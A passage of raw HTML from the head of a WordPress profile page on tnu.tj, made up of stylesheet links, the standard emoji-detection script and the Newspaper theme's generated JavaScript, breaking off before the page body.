

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/en/shamsov-bahtovar-salmonovich/
body_size: 28214
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ШАМСОВ БАХТОВАР САЛМОНОВИЧ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/38407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/en/shamsov-bahtovar-salmonovich/" />
<link rel='shortlink' href='https://tnu.tj/?p=38407' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fshamsov-bahtovar-salmonovich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fshamsov-bahtovar-salmonovich%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
